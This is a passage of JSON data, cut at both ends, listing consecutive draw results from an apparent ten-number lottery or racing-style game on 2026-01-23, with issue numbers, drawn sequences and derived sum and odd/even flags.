18:14:18","preDrawIssue":33884732,"preDrawCode":"05,07,02,09,06,08,03,04,10,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:13:03","preDrawIssue":33884731,"preDrawCode":"06,03,10,01,09,05,07,02,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:11:48","preDrawIssue":33884730,"preDrawCode":"02,06,01,05,10,04,03,07,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:10:33","preDrawIssue":33884729,"preDrawCode":"10,03,04,08,09,05,01,07,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:09:18","preDrawIssue":33884728,"preDrawCode":"09,01,07,02,03,10,05,08,06,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:08:03","preDrawIssue":33884727,"preDrawCode":"08,06,10,07,05,01,09,04,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:06:48","preDrawIssue":33884726,"preDrawCode":"08,04,06,02,10,05,09,01,03,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:05:33","preDrawIssue":33884725,"preDrawCode":"09,04,03,07,02,05,08,10,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 18:04:18","preDrawIssue":33884724,"preDrawCode":"04,07,05,03,06,02,01,10,09,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:03:03","preDrawIssue":33884723,"preDrawCode":"02,07,09,10,06,01,03,04,08,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:01:48","preDrawIssue":33884722,"preDrawCode":"08,02,05,06,09,01,03,10,04,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 18:00:33","preDrawIssue":33884721,"preDrawCode":"09,07,08,10,05,02,01,04,06,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:59:18","preDrawIssue":33884720,"preDrawCode":"02,06,01,04,07,10,08,09,03,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:58:03","preDrawIssue":33884719,"preDrawCode":"09,10,08,04,06,05,02,01,03,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:56:48","preDrawIssue":33884718,"preDrawCode":"02,04,09,08,03,06,05,07,10,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:55:33","preDrawIssue":33884717,"preDrawCode":"04,08,02,05,09,01,03,07,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:54:18","preDrawIssue":33884716,"preDrawCode":"03,04,07,01,02,05,06,10,08,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:53:03","preDrawIssue":33884715,"preDrawCode":"07,06,01,05,03,09,08,10,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:51:48","preDrawIssue":33884714,"preDrawCode":"08,07,05,04,03,09,06,10,01,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:50:33","preDrawIssue":33884713,"preDrawCode":"07,03,10,06,01,09,08,04,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:49:18","preDrawIssue":33884712,"preDrawCode":"02,10,06,05,07,08,01,09,03,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:48:03","preDrawIssue":33884711,"preDrawCode":"10,04,01,07,05,06,08,09,02,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:46:48","preDrawIssue":33884710,"preDrawCode":"04,03,10,05,01,07,09,02,08,06","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:45:33","preDrawIssue":33884709,"preDrawCode":"04,02,05,01,06,09,07,03,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:44:18","preDrawIssue":33884708,"preDrawCode":"04,09,05,08,02,01,03,07,10,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:43:03","preDrawIssue":33884707,"preDrawCode":"01,05,08,09,03,06,04,10,02,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:41:48","preDrawIssue":33884706,"preDrawCode":"05,10,07,02,08,03,09,04,01,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:40:33","preDrawIssue":33884705,"preDrawCode":"04,05,02,09,03,07,01,10,06,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:39:18","preDrawIssue":33884704,"preDrawCode":"07,08,04,05,01,02,06,10,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:38:03","preDrawIssue":33884703,"preDrawCode":"03,05,08,04,07,09,01,06,02,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:36:48","preDrawIssue":33884702,"preDrawCode":"07,03,05,04,01,02,08,06,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:35:33","preDrawIssue":33884701,"preDrawCode":"10,01,04,06,08,03,05,09,02,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:34:18","preDrawIssue":33884700,"preDrawCode":"03,09,10,04,07,08,02,05,06,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:33:03","preDrawIssue":33884699,"preDrawCode":"08,10,02,07,04,01,05,03,09,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:31:48","preDrawIssue":33884698,"preDrawCode":"10,03,06,04,08,01,09,02,07,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:30:33","preDrawIssue":33884697,"preDrawCode":"10,09,01,06,04,05,02,03,07,08","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:29:18","preDrawIssue":33884696,"preDrawCode":"08,01,04,05,07,03,09,10,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:28:03","preDrawIssue":33884695,"preDrawCode":"09,08,06,03,01,02,10,07,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:26:48","preDrawIssue":33884694,"preDrawCode":"03,02,05,07,06,04,10,08,09,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:25:33","preDrawIssue":33884693,"preDrawCode":"10,05,02,01,07,06,08,09,03,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:24:18","preDrawIssue":33884692,"preDrawCode":"08,01,09,06,07,10,03,05,02,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:23:03","preDrawIssue":33884691,"preDrawCode":"09,06,07,01,08,10,03,02,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:21:48","preDrawIssue":33884690,"preDrawCode":"04,05,01,07,08,09,06,02,03,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:20:33","preDrawIssue":33884689,"preDrawCode":"06,04,01,05,07,02,10,08,09,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:19:18","preDrawIssue":33884688,"preDrawCode":"01,08,09,03,02,07,05,04,10,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:18:03","preDrawIssue":33884687,"preDrawCode":"09,02,03,08,06,07,04,01,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:16:48","preDrawIssue":33884686,"preDrawCode":"07,06,05,10,08,03,04,09,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:15:33","preDrawIssue":33884685,"preDrawCode":"09,01,04,06,05,08,10,07,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:14:18","preDrawIssue":33884684,"preDrawCode":"09,01,06,10,08,07,04,05,03,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:13:03","preDrawIssue":33884683,"preDrawCode":"03,08,04,01,09,06,02,07,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:11:48","preDrawIssue":33884682,"preDrawCode":"01,07,05,02,06,03,08,04,09,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:10:33","preDrawIssue":33884681,"preDrawCode":"06,10,04,09,07,08,03,01,05,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:09:18","preDrawIssue":33884680,"preDrawCode":"01,04,06,09,07,10,05,08,03,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:08:03","preDrawIssue":33884679,"preDrawCode":"01,05,02,04,07,09,06,08,10,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:06:48","preDrawIssue":33884678,"preDrawCode":"01,08,10,09,04,02,06,03,07,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:05:33","preDrawIssue":33884677,"preDrawCode":"08,09,10,06,01,05,02,03,07,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:04:18","preDrawIssue":33884676,"preDrawCode":"03,04,01,07,06,09,10,05,02,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:03:03","preDrawIssue":33884675,"preDrawCode":"08,01,06,03,10,05,07,02,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 17:01:48","preDrawIssue":33884674,"preDrawCode":"06,03,04,09,02,08,10,05,01,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 17:00:33","preDrawIssue":33884673,"preDrawCode":"02,03,05,04,01,10,07,09,08,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:59:18","preDrawIssue":33884672,"preDrawCode":"06,03,08,05,02,04,10,09,07,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:58:03","preDrawIssue":33884671,"preDrawCode":"10,08,01,09,03,05,04,07,06,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:56:48","preDrawIssue":33884670,"preDrawCode":"07,04,01,03,09,02,10,05,06,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:55:33","preDrawIssue":33884669,"preDrawCode":"10,04,01,07,03,05,08,09,02,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:54:18","preDrawIssue":33884668,"preDrawCode":"06,04,08,05,03,02,07,01,09,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:53:03","preDrawIssue":33884667,"preDrawCode":"08,06,02,04,10,07,03,05,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:51:48","preDrawIssue":33884666,"preDrawCode":"08,09,02,05,04,07,03,01,10,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:50:33","preDrawIssue":33884665,"preDrawCode":"04,02,07,10,03,06,05,08,01,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:49:18","preDrawIssue":33884664,"preDrawCode":"04,06,07,09,01,05,02,08,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:48:03","preDrawIssue":33884663,"preDrawCode":"10,08,06,01,09,03,05,07,04,02","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:46:48","preDrawIssue":33884662,"preDrawCode":"04,01,07,08,06,09,10,03,05,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:45:33","preDrawIssue":33884661,"preDrawCode":"07,04,08,09,03,02,01,05,06,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:44:18","preDrawIssue":33884660,"preDrawCode":"07,03,09,02,10,08,04,01,05,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:43:03","preDrawIssue":33884659,"preDrawCode":"03,05,09,01,04,10,07,08,02,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:41:48","preDrawIssue":33884658,"preDrawCode":"02,04,06,03,05,01,08,10,09,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:40:33","preDrawIssue":33884657,"preDrawCode":"07,08,10,01,05,06,03,04,09,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:39:18","preDrawIssue":33884656,"preDrawCode":"07,06,10,03,08,04,09,05,01,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:38:03","preDrawIssue":33884655,"preDrawCode":"10,08,06,04,02,09,03,07,05,01","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:36:48","preDrawIssue":33884654,"preDrawCode":"09,04,03,08,05,10,01,07,06,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:35:33","preDrawIssue":33884653,"preDrawCode":"10,04,08,06,07,03,02,09,01,05","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:34:18","preDrawIssue":33884652,"preDrawCode":"10,03,07,09,05,02,04,01,06,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:33:03","preDrawIssue":33884651,"preDrawCode":"04,01,05,09,02,08,10,03,07,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:31:48","preDrawIssue":33884650,"preDrawCode":"06,02,07,08,04,09,03,01,05,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:30:33","preDrawIssue":33884649,"preDrawCode":"08,03,01,04,06,07,02,10,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:29:18","preDrawIssue":33884648,"preDrawCode":"01,03,02,04,07,05,10,08,06,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:28:03","preDrawIssue":33884647,"preDrawCode":"05,09,01,06,08,02,07,04,10,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:26:48","preDrawIssue":33884646,"preDrawCode":"10,08,06,09,05,07,04,02,01,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:25:33","preDrawIssue":33884645,"preDrawCode":"03,09,10,01,06,07,08,05,04,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:24:18","preDrawIssue":33884644,"preDrawCode":"06,04,03,09,05,02,10,01,08,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:23:03","preDrawIssue":33884643,"preDrawCode":"03,09,08,06,10,07,02,01,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:21:48","preDrawIssue":33884642,"preDrawCode":"08,03,05,06,09,02,07,01,10,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:20:33","preDrawIssue":33884641,"preDrawCode":"09,01,02,08,06,04,03,05,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:19:18","preDrawIssue":33884640,"preDrawCode":"01,03,08,04,10,09,02,05,06,07","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:18:03","preDrawIssue":33884639,"preDrawCode":"04,09,08,07,10,02,03,01,06,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:16:48","preDrawIssue":33884638,"preDrawCode":"03,05,01,02,07,08,04,10,09,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:15:33","preDrawIssue":33884637,"preDrawCode":"05,10,06,01,04,03,09,07,02,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:14:18","preDrawIssue":33884636,"preDrawCode":"06,08,09,03,07,01,05,10,02,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:13:03","preDrawIssue":33884635,"preDrawCode":"02,05,06,04,08,10,07,01,03,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:11:48","preDrawIssue":33884634,"preDrawCode":"07,03,04,10,09,08,06,02,01,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:10:33","preDrawIssue":33884633,"preDrawCode":"03,08,01,04,02,05,07,10,09,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 16:09:18","preDrawIssue":33884632,"preDrawCode":"09,04,07,02,06,03,10,01,05,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:08:03","preDrawIssue":33884631,"preDrawCode":"05,01,07,02,10,04,09,08,03,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 16:06:48","preDrawIssue":33884630,"preDrawCode":"04,07,10,06,08,09,02,03,01,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 